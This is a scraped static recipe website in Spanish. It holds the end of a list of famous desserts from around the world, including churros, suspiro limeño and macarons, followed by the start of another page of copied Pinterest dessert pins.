más conocidas en Egipto. Según una de las historias en torno a este postre. En el siglo XIII, una anciana pobre, con un hijo llamado Ali, se encontró con un sultán quien, al pasar por su hogar, le pidió algo de comer. Al intentar preparar algo la anciana mezcló todo lo que tenía y cuando el sultán lo probó, el postre le pareció delicioso y es por ello que el postre lleva su nombre en honor a la madre de Ali.</p> <p> Este dulce consta de un <strong> pudín cremoso</strong> que se elabora con una pasta tipo hojaldre, leche, crema y nueces. Es decorada con una capa dorada de almíbar y se le colocan pasas, azúcar impalpable y coco rallado.</p> <p> Umm Ali, postre típico de Egipto. Foto: Receta de viajes</p> <p> </p> <h2> <span> 30. Beijinhos</span> </h2> <p> Es el postre más famoso de Brasil, en español significa “besos”. Son <strong> pequeños bombones con intenso sabor a coco</strong> que puedes disfrutar en cualquier ocasión.</p> <p> Según la historia, su origen proviene de algunos experimentos en los que se combinó leche condensada y quesos, hasta que finalmente se llegó a la receta que aún se mantiene en la actualidad. Solo consta de 3 ingredientes básicos: leche condensada, coco y mantequilla, pero algunas recetas agregan leche de coco y clavos de olor para realzar su sabor.</p> <p> Aunque conlleve pocos ingredientes, la preparación de este dulce es muy delicada, por lo que equivocarse en algún paso puede echarlo todo a perder. Pero, si te animas a hacerlo y todo sale bien, obtendrás el más dulce bocado.</p> <p> </p> <h2> <span> 31. Churros</span> </h2> <p> La comida mexicana es una de las favoritas del mundo, por ello no podemos dejar de incluir a uno de sus mejores y más famosos postres: el churro. Este manjar tradicional suele ser muy consumido en el mes de septiembre cuando se celebra el <strong> Día de la Independencia en México</strong> . Consiste en una masa que se corta en largos rollo que luego son fritos en aceite. Para servirlos se les recubre con azúcar de canela.</p> <p> Comerlos así es delicioso, pero si deseas puedes rellenarlos con caramelo, dulce de leche, mermelada de frutas, glaseado y sumergirlos en una salsa de chocolate. Cualquier combinación es posible para hacerlos aún más deliciosos.</p> <p> Churros sumergidos en salsa de chocolate. Foto: Cocina Fácil</p> <p> </p> <p> </p> <h2> <span> 32. Suspiro limeño</span> </h2> <p> No puede faltar en la lista este famoso postre peruano que fue <strong> creado en el siglo XIX en la capital de Lima</strong> . Está elaborado con manjar blanco, crema de leche y azúcar, y es coronado con un dulce merengue.</p> <p> Según su dulce historia, este postre fue creado por Amparo Ayarza, esposa del poeta José Gálvez Barrenechea. Fue este poeta quien le dio el nombre al postre ya que su textura es suave y dulce como el suspiro de una mujer.</p> <p> Nada más dulce que un suspiro limeño. Foto: Perú delicias</p> <p> </p> <h2> <span> 33. Bocadillo</span> </h2> <p> Este <strong> postre típico de Colombia</strong> , es todo un orgullo nacional. Se prepara con azúcar y guayaba que es uno de los frutos más abundantes de la región. Puede encontrarse en diferentes tamaños y es vendido en todas partes del país.</p> <p> El bocadillo es uno de los postres que más destaca dentro de la gastronomía colombiana. Se puede comer con leche o combinarlo con queso, algo que genera un sabor único. El bocadillo también suele ser usado como ingrediente para otras preparaciones dulces.</p> <p> El delicioso dulce colombiano. Foto: Bucaramanga inédita</p> <p> </p> <h2> <span> 34. Rosca de Reyes</span> </h2> <p> Este postre tradicional  es uno de los mas famosos en el mundo, pues es imprescindible en las mesas navideñas y en las celebraciones de la <strong> Bajada de Reyes</strong> del 6 de enero. Esta tradición surge en España como símbolo de la historia del encuentro de los Reyes Magos con el recién nacido Jesús. Se dice que su forma circular significa el amor infinito de la divinidad.</p> <p> La Rosca de Reyes es elaborada con una masa dulce en forma circular, que es adornada con rodajas de fruta confitada y cubierta con un ligero almíbar. También puede estar rellena de crema o chocolate. En su interior se colocan algunas sorpresas, usualmente suelen ser figuritas de cerámica o de plástico, que son encontradas al probar una rebanada. </p> <p> <span> ﻿</span> </p> <h2> <span> 35. Crema catalana</span> </h2> <p> Es un reconocido <strong> postre español</strong> con una textura muy suave y de sabor sabroso. Está cubierta con una fina superficie caramelizada y crujiente que le da ese toque final que encandila.</p> <p> La crema catalana es <strong> uno de los postres más antiguos de Europa</strong> . Los registros de sus primeras preparaciones aparecen en los recetarios medievales de Cataluña. Siempre fue un postre muy preparado para las celebraciones del día de San José, el 19 de marzo, en estas fechas es usualmente servida en recipientes de barro. Hoy en día puedes encontrarla en casi toda España, o si te animas, puedes prepararla tú mismo.</p> <p> </p> <p> </p> <h2> <span> 36. Cheesecake</span> </h2> <p> El cheesecake o pastel de queso es una verdadera delicia y es considerada uno de los postres gourmet más famosos del mundo. La receta más tradicional es la que <strong> se prepara en New York</strong> , aunque algunos dicen que su origen se podría remontar a la <strong> Antigua Grecia</strong> . Pero, actualmente es tan famoso que incluso cada cafetería puede desarrollar su propia versión de cheesecake, en ellas se cambian y prueban diversos ingredientes y formas de elaborar la base crujiente que lo caracteriza.</p> <p> Podemos encontrar un sin fin de sabores, sin embargo, la más pedida sigue siendo la clásica Cheesecake de fresa.</p> <p> </p> <p> </p> <p> </p> <h2> <span> 37. Strudel de manzana</span> </h2> <p> También conocido como “<strong> Apfelstrudel</strong> ” en sus países de origen, es sin duda otro postre gourmet más famosos del mundo que no te debes perder.</p> <p> Es un postre preparado en <strong> Austria y Alemania</strong> , su receta más antigua data del año 1696. Tiene una forma de enrollado, elaborado con una fina masa rellena de compota de manzana ácida, pasas, canela y azúcar. Por encima lleva un poco de azúcar impalpable.</p> <p> Su preparación es muy sencilla y te dejará con un dulce sabor en el paladar.</p> <p> </p> <p> </p> <p> </p> <h2> <span> 38. Fondant au chocolat</span> </h2> <p> Conocido también como “<strong> pastel de chocolate fundido</strong> ”. Es uno de los postres más famosos del mundo y elegidos para aquellos que visitan <strong> Francia</strong> . Aunque, sí se te antoja, también puedes encontrarlo en sus diversas versiones en todo el mundo.</p> <p> Su particularidad es que es un pastel muy húmedo y esponjoso que lleva muy poca harina, ya que sus ingredientes principales son la mantequilla, huevo, azúcar, y chocolate. Muchas recetas incluyen un estallido de sabor adicional al colocarle un corazón de chocolate fundido en el centro. Una verdadera sorpresa dulce que te puede crear cierta adicción.</p> <p> </p> <p> </p> <p> </p> <h2> <span> 39. Macarons</span> </h2> <p> Son unos coloridos y <strong> pequeños bocaditos en forma de alfajor</strong> , ideales para cualquier momento del día. Es uno de los postres más famosos del mundo y es de origen francés, muy destacado y representativo de su gastronomía.</p> <p> Los macarons son dos pequeñas bases de masa seca unidas con crema pastelera o una crema de chocolate. Esas bases se elaboran con clara de huevo, almendras molidas y azúcar, tambien puedes agregarle toques de color con alguna esencia. La gran variedad de sabores dependen de la época del año y de la zona en la que se preparan.</p> <p> </p> <p> </p> <h2> <span> 40. Prinzregententorte</span> </h2> <p> Su nombre en español significa <strong> Torta del Príncipe Regente</strong> . Este postre es una delicia alemana que lleva su nombre en honor a un príncipe de quien se dice fue muy amante de los dulces y sobre todo del chocolate.</p> <p> Este hermoso pastel está elaborado con siete capas finas de bizcocho que se colocan intercaladas con crema de mantequilla mezclada con chocolate. La torre de bizcochos va cubierta con una rica salsa de chocolate negro, aunque tambien se le puede añadir una mermelada antes del baño final de chocolate. </p> <p> </p> <p> <span> ﻿</span> </p> <p> Si te gustó este top 40 delicioso, entonces te encantarán los siguientes enlaces:</p> La mejor manera de comer saludable. El arte de diseñar makis. Unos turistas se llevan un gran susto con la nueva promoción de Burger king. <p> <span> Categoría: Fotografía , Gastronomía </span> </p> (<strong> 2</strong> votos, promedio: <strong> 5,00</strong> de 5)<br/> <span> </span> Cargando <span> < Anterior</span> <span> Siguente > </span> <h2> También te puede interesar</h2> <h3> “White Bear” nos muestra la vida triste de los osos polares en cautiverio </h3> <p> “White Bear” es el proyecto del fotógrafo taiwanés Sheng Wen Lo, que captura la vida triste de los osos polares que están en cautiverio. Este [ ]</p> <h3> Cuánto gana un Profesional de Marketing Digital 2020 en Perú y Latinoamérica </h3> <p> En la actualidad los profesionales que están siendo tendencia y mejor remunerados son los que están ligados al área digital, donde cada uno de [ ]</p> <h3> La cerveza llegará a los hogares de Bélgica por una tubería </h3> <p> Muchos, muchas veces, hemos pensado cómo sería si por los grifos de nuestra casa saliera alcohol en lugar de agua. Y si bien esto es una idea que [ ]</p> <h3> Estos bebés prematuros están recibiendo estos adorables disfraces de Halloween </h3> <p> Conozcan a estos bebés prematuros que han recibido estos adorables disfraces de Halloween, los cuales van con la personalidad que sus padres [ ]</p> <h3> Las mejores agencias de modelaje en el mundo </h3> <p> El trabajo de una modelo no termina luego de caminar por una pasarela, ser fotografiada para una publicidad o participar de algún comercial, [ ]</p> <h3> La magia de los árboles de cerezo </h3> <p> El japonés y artista Danilo Dungo, residente en Tokyo, acude a un enorme y hermoso parque llamado Inokashira, cada primavera para ser uno de los [ ]</p> <i> </i> Av. Alfredo Benavides 768 Oficina 101 - Miraflores, Lima, Perú. <i> </i> Av. Globo Terráqueo Cuadra 73 - Los Olivos, Lima, Perú. <p> <i> </i> (511) 447-7717 / 500-1810</p> <i> </i> cursos@mott.pe <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Cursos Diplomados Promociones Docentes Empleos Noticias Nosotros Academy Certificados Opiniones Caso de éxito Contáctenos Copyright &copy; 2010-2021 MOTT Centro de Especialización Digital <span> |</span> Manual del alumno <span> |</span> Política y Condiciones <span> |</span> Política de Privacidad y Uso de Datos<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/CGmNsCZhMRQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/950b97dbbbd47218576c5cda02109559.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="5mCaLEYO">Blog</h2>
							<p id="TVzmUojm">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="SDRO2tmvom">Photo #1</h2>
		<img src="img/586808f3ba17dbdf9fa20a7c53693e28.jpg" width="50%" id="vBiAtdzLUXIB"/>
						<li>
							<h2 id="yySglCmBezv">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>



<file: p9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="430 ideas de POSTRES FACILES en 2021 | recetas dulces, tortas, recetas para cocinar" />
<meta name="description" content="430 ideas de POSTRES FACILES en 2021 | recetas dulces, tortas, recetas para cocinar" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>430 ideas de POSTRES FACILES en 2021 | recetas dulces, tortas, recetas para cocinar</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="SkWz7s2e">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">430 ideas de POSTRES FACILES en 2021 | recetas dulces, tortas, recetas para cocinar</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/eabb4d3cd3e70e708f0f7bb593b07e44.jpg" width="186" height="186" alt="" class="alignleft border" />
							<h2> Pinterest</h2> Explore Log in Sign up <h1> POSTRES FACILES</h1> <h2> Collection by Luisa pellegrini  •  Last updated 10 days ago</h2> 434   Pins  •  121   Followers 0:33 Tasty Yummy Food Chocolate Strawberries Desserts With Strawberries Chocolate Strawberry Desserts Chocolate Deserts Strawberry Recipes Sweet Recipes Healthy Snacks <h3> Strawberry Chocolate Mousse</h3> <p> Foca Cosas</p> 1:07 Chocolate Eclair Recipe Delicious Chocolate Chocolate Recipes Chocolate Eclairs Chocolate Cream Chocolate Ganache Baking Chocolate Chocolate Cupcakes Chocolate Videos <h3> Best Homemade Chocolate Eclairs Recipe | Also The Crumbs Please</h3> <p> Bombas de chocolate</p> No Bake Desserts Just Desserts Delicious Desserts Dessert Recipes Yummy Food Mexican Food Recipes Sweet Recipes Pineapple Cake Pineapple Cheesecake <h3> 9 tartas fáciles. Tartas fáciles sin horno</h3> <p> Tartas fáciles sin horno. Nuestra selección de hoy es de 9 recetas de tartas fáciles sin horno que hemos publicado en Pequerecetas. Veréis que estas tartas son muy fáciles de hacer </p> 1:07 Apple Recipes Sweet Recipes Cakes That Look Like Food Tortas Low Carb French Dessert Recipes Japanese Cheesecake Recipes Tasty Yummy Food Lemon Desserts <h3> Torta mille mele</h3> <p> Se ti piace la torta di mele, questa diventerà sicuramente la tua preferita! Tantissime mele, un buonissimo aroma di limone, semplice e veloce da preparare: la merenda è servita! #torta #dolce #mele #ricettaautunnale #dolcedaforno</p> 1:32 Fun Baking Recipes Apple Recipes Fall Recipes Sweet Recipes Cookie Recipes Dessert Recipes Easter Recipes Recipes Dinner Dessert Ideas <h3> LA POMME FEUILLETÉE</h3> <p> Un dessert express ultra simple et gourmand ça vous dit ? Pour le réaliser, il ne vous faut que quelques pommes, du chocolat, du caramel et de la pâte feuilletée ! Et pour encore plus d&#x27;idées de recettes, abonnez-vous ou rendez-vous sur chefclub.tv !</p> Italian Cake Italian Desserts Italian Recipes Cookie Recipes Dessert Recipes Kenwood Cooking Pie Dessert Cake Cookies Chocolate Recipes <h3> Salame al cioccolato, ricetta facile e veloce | Ricette della Nonna</h3> <p> Salame al cioccolato, il dolce più amato delle feste. Ricetta, ingredienti e preparazioni della salama di cioccolato tradizionale.</p> 0:58 Authentic Mexican Recipes Mexican Food Recipes Sweet Recipes Köstliche Desserts Delicious Desserts Dessert Recipes Yummy Food Mini Flan Recipe Bakery Recipes <h3> Pudin de Pan</h3> <p> </p> Pear Dessert Recipes Apple Recipes Sweet Recipes Desserts Delicious Deserts Yummy Food Bakery Recipes Cooking Recipes Chilean Recipes <h3> RECETA EXPRÉS: TARTA DE MANZANA | My CMS</h3> <p> Esta tarta de manzana se hace en un periquete y ademas esta buenísima. con tan solo 5 ingredientes es perfecta para merendar!</p> Sweet Recipes Cake Recipes Dessert Recipes Cupcakes Cupcake Cakes Delicious Deserts Crazy Cakes Chocolates Pie Cake <h3> Tarta Sara (Bizcocho, crema y chocolate)</h3> <p> ¡¡Buenos días!! Lunes, 2 de diciembre ¿y eso que significa? Pues en realidad varias cosas, para empezar que la Navidad está cada vez más cerca, solo quedan 22 días para Nochebuena, segundo: Que aun os quedan 2 días para apuntaros al sorteo del cumpleblog, os recuerdo que aun tenéis hasta el miércoles (incluido), 